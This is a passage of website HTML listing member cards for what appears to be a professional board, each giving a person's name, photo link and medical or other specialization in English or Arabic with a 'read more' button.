<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/319/conversions/IMG_20230913_104731-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">ALI JUMAAH ALI ALGAILANI</span> <br/>
            <span style="font-size: 12px;">GENERAL AND LAPAROSCOPIC SURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="ALI JUMAAH ALI ALGAILANI" data-specialization="GENERAL AND LAPAROSCOPIC SURGERY"  data-img="https://europeanboard.org/storage/media/319/conversions/IMG_20230913_104731-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/318/conversions/IMG_20230911_192332-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. QUSAI RAMZAT EDRIS</span> <br/>
            <span style="font-size: 12px;">Ophthalmology and it&#039;s surgery</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. QUSAI RAMZAT EDRIS" data-specialization="Ophthalmology and it&#039;s surgery"  data-img="https://europeanboard.org/storage/media/318/conversions/IMG_20230911_192332-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/303/conversions/Untitled-10-02-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">سفيان احمد ابراهيم رميح الفندي</span> <br/>
            <span style="font-size: 12px;">طب الجلد التجميلي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="سفيان احمد ابراهيم رميح الفندي" data-specialization="طب الجلد التجميلي"  data-img="https://europeanboard.org/storage/media/303/conversions/Untitled-10-02-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/302/conversions/WhatsApp-Image-2023-08-31-at-14.17.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">BENAMIROUCHE Amel</span> <br/>
            <span style="font-size: 12px;">Advertising and marketing</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="BENAMIROUCHE Amel" data-specialization="Advertising and marketing"  data-img="https://europeanboard.org/storage/media/302/conversions/WhatsApp-Image-2023-08-31-at-14.17.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/307/conversions/Untitled-10-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. DJEMILI RANIA</span> <br/>
            <span style="font-size: 12px;">ANESTHESIA AND INTENSIVE CARE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. DJEMILI RANIA" data-specialization="ANESTHESIA AND INTENSIVE CARE"  data-img="https://europeanboard.org/storage/media/307/conversions/Untitled-10-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/293/conversions/IMG-20230809-WA0007-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Fouad reda</span> <br/>
            <span style="font-size: 12px;">Aesthetic reconstructive plastic surgery and intimate aesthetic</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Fouad reda" data-specialization="Aesthetic reconstructive plastic surgery and intimate aesthetic"  data-img="https://europeanboard.org/storage/media/293/conversions/IMG-20230809-WA0007-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/284/conversions/WhatsApp-Image-2023-08-12-at-02.07.22-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">HANEEN ASIEF SHAMMA</span> <br/>
            <span style="font-size: 12px;">PHARMACOLOGY AND PHARMACEUTICAL CHEMISTRY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="HANEEN ASIEF SHAMMA" data-specialization="PHARMACOLOGY AND PHARMACEUTICAL CHEMISTRY"  data-img="https://europeanboard.org/storage/media/284/conversions/WhatsApp-Image-2023-08-12-at-02.07.22-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/309/conversions/E.B-04-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">انس ابراهيم</span> <br/>
            <span style="font-size: 12px;">مستشار في العلاج الطبيعي الفيزيائي المكثف والعظام وتأهيل الجهاز الحركي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="انس ابراهيم" data-specialization="مستشار في العلاج الطبيعي الفيزيائي المكثف والعظام وتأهيل الجهاز الحركي"  data-img="https://europeanboard.org/storage/media/309/conversions/E.B-04-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/311/conversions/E.B-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">MONA GABER HASSAN ABDELMEGID</span> <br/>
            <span style="font-size: 12px;">INTERNAL DISEASES SPECIALIZING IN DIABETES AND ENDOCRINOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="MONA GABER HASSAN ABDELMEGID" data-specialization="INTERNAL DISEASES SPECIALIZING IN DIABETES AND ENDOCRINOLOGY"  data-img="https://europeanboard.org/storage/media/311/conversions/E.B-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/312/conversions/E.B-02-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">AHMED RAFFET MOHAMED EL SAYED</span> <br/>
            <span style="font-size: 12px;">SPINE DISORDERS &amp; CLINICAL SPORTS MEDICINE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="AHMED RAFFET MOHAMED EL SAYED" data-specialization="SPINE DISORDERS &amp; CLINICAL SPORTS MEDICINE"  data-img="https://europeanboard.org/storage/media/312/conversions/E.B-02-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/313/conversions/E.B-03-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">MOHAMMED HASHEM SAEED BIN TALEB</span> <br/>
            <span style="font-size: 12px;">THORACIC AND INTERNAL DISEASES</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="MOHAMMED HASHEM SAEED BIN TALEB" data-specialization="THORACIC AND INTERNAL DISEASES"  data-img="https://europeanboard.org/storage/media/313/conversions/E.B-03-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/236/conversions/IMG_20230605_141540-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DHAFIR B. Y. AL-YOUZBAKI</span> <br/>
            <span style="font-size: 12px;">RHEUMATOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DHAFIR B. Y. AL-YOUZBAKI" data-specialization="RHEUMATOLOGY"  data-img="https://europeanboard.org/storage/media/236/conversions/IMG_20230605_141540-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/315/conversions/E.B-7-05-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">MOHAMED HASSAN ALI ELITHY SROUR</span> <br/>
            <span style="font-size: 12px;">CLINICAL NUTRITIONIST AND OBESITY DISEASE SPECIALIST</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="MOHAMED HASSAN ALI ELITHY SROUR" data-specialization="CLINICAL NUTRITIONIST AND OBESITY DISEASE SPECIALIST"  data-img="https://europeanboard.org/storage/media/315/conversions/E.B-7-05-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/316/conversions/E.B-06-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">HAIDAR ALI UBAEED</span> <br/>
            <span style="font-size: 12px;">CLINICAL BIOCHEMISTRY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="HAIDAR ALI UBAEED" data-specialization="CLINICAL BIOCHEMISTRY"  data-img="https://europeanboard.org/storage/media/316/conversions/E.B-06-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/317/conversions/E.B-05-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">عبد الكريم قائد علي محسن</span> <br/>
            <span style="font-size: 12px;">طب الطوارئ</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="عبد الكريم قائد علي محسن" data-specialization="طب الطوارئ"  data-img="https://europeanboard.org/storage/media/317/conversions/E.B-05-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/204/conversions/IMG-20230522-WA0042-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">FAISAL ABDULRAQEEB SAEED ABDO ALSABRI</span> <br/>
            <span style="font-size: 12px;">GENERAL, LAPAROSCOPIC SURGERY AND CARDIAC SURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="FAISAL ABDULRAQEEB SAEED ABDO ALSABRI" data-specialization="GENERAL, LAPAROSCOPIC SURGERY AND CARDIAC SURGERY"  data-img="https://europeanboard.org/storage/media/204/conversions/IMG-20230522-WA0042-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/196/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">سرور قاسم مصطفى</span> <br/>
            <span style="font-size: 12px;">أمراض الفم واللثة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="سرور قاسم مصطفى" data-specialization="أمراض الفم واللثة"  data-img="https://europeanboard.org/storage/media/196/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/195/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">جاسم محمد أحمد</span> <br/>
            <span style="font-size: 12px;">العلاجات التجميلية غير الجراحية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="جاسم محمد أحمد" data-specialization="العلاجات التجميلية غير الجراحية"  data-img="https://europeanboard.org/storage/media/195/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/194/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">غادة يونس عبد الرحيم الزوي</span> <br/>
            <span style="font-size: 12px;">أمراض القلب والشرايين</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="غادة يونس عبد الرحيم الزوي" data-specialization="أمراض القلب والشرايين"  data-img="https://europeanboard.org/storage/media/194/conversions/WhatsApp-Image-2023-05-20-at-21.52.01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/180/conversions/IMG-20230517-WA0042-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MISSOUM LEILA</span> <br/>
            <span style="font-size: 12px;">MENTAL HEALTH&quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MISSOUM LEILA" data-specialization="MENTAL HEALTH&quot;"  data-img="https://europeanboard.org/storage/media/180/conversions/IMG-20230517-WA0042-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/173/conversions/1834-01-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">محمد عبد البديع فهمي محروس العيسوي</span> <br/>
            <span style="font-size: 12px;">جراحة الوجه والفكين</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="محمد عبد البديع فهمي محروس العيسوي" data-specialization="جراحة الوجه والفكين"  data-img="https://europeanboard.org/storage/media/173/conversions/1834-01-medium.png">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/108/conversions/PicsArt_04-25-05.54.52-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د.بشار فوزات القادري</span> <br/>
            <span style="font-size: 12px;">الجراحة الصدرية والجراحة العامة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د.بشار فوزات القادري" data-specialization="الجراحة الصدرية والجراحة العامة"  data-img="https://europeanboard.org/storage/media/108/conversions/PicsArt_04-25-05.54.52-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/106/conversions/PicsArt_04-14-12.49.53-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">NURI M.MOUNIR KABAWAR</span> <br/>
            <span style="font-size: 12px;">&quot;LABORATORY, MICROORGANISMS, PARASITES, AND IMMUNOGENS&quot;</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="NURI M.MOUNIR KABAWAR" data-specialization="&quot;LABORATORY, MICROORGANISMS, PARASITES, AND IMMUNOGENS&quot;"  data-img="https://europeanboard.org/storage/media/106/conversions/PicsArt_04-14-12.49.53-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/105/conversions/PicsArt_04-14-12.49.21-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. يحيى كامل غزال</span> <br/>
            <span style="font-size: 12px;">أمراض الكلى عند الأطفال</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. يحيى كامل غزال" data-specialization="أمراض الكلى عند الأطفال"  data-img="https://europeanboard.org/storage/media/105/conversions/PicsArt_04-14-12.49.21-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/104/conversions/1233-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">بن عمر يوسف</span> <br/>
            <span style="font-size: 12px;">امراض الجهاز الهضمية  والكبد</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="بن عمر يوسف" data-specialization="امراض الجهاز الهضمية  والكبد"  data-img="https://europeanboard.org/storage/media/104/conversions/1233-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/103/conversions/12-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">احمد فاضل عكلة</span> <br/>
            <span style="font-size: 12px;">بصريات العدسات ى اللا صقة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="احمد فاضل عكلة" data-specialization="بصريات العدسات ى اللا صقة"  data-img="https://europeanboard.org/storage/media/103/conversions/12-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/102/conversions/WhatsApp-Image-2023-01-12-at-19.18.13-(1)-medium.jpeg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">رولا محمد يحيى محمد شكري زاهده</span> <br/>
            <span style="font-size: 12px;">امراض الفم والثة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="رولا محمد يحيى محمد شكري زاهده" data-specialization="امراض الفم والثة"  data-img="https://europeanboard.org/storage/media/102/conversions/WhatsApp-Image-2023-01-12-at-19.18.13-(1)-medium.jpeg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/100/conversions/1234-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">وائل ابو اليزيد ابراهيم عبد الحليم</span> <br/>
            <span style="font-size: 12px;">التخدير والعناية المركزة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="وائل ابو اليزيد ابراهيم عبد الحليم" data-specialization="التخدير والعناية المركزة"  data-img="https://europeanboard.org/storage/media/100/conversions/1234-medium.png">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/99/conversions/WhatsApp-Image-2022-12-26-at-20.29.55-medium.jpeg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">احمد منصور حمد</span> <br/>
            <span style="font-size: 12px;">جراحة العظام</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="احمد منصور حمد" data-specialization="جراحة العظام"  data-img="https://europeanboard.org/storage/media/99/conversions/WhatsApp-Image-2022-12-26-at-20.29.55-medium.jpeg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/98/conversions/122-01-medium.png')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">خالد عبد المنعم حاج جدوع</span> <br/>
            <span style="font-size: 12px;">تقويم اسنان</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="خالد عبد المنعم حاج جدوع" data-specialization="تقويم اسنان"  data-img="https://europeanboard.org/storage/media/98/conversions/122-01-medium.png">
                أقرأ المزيد            </button>
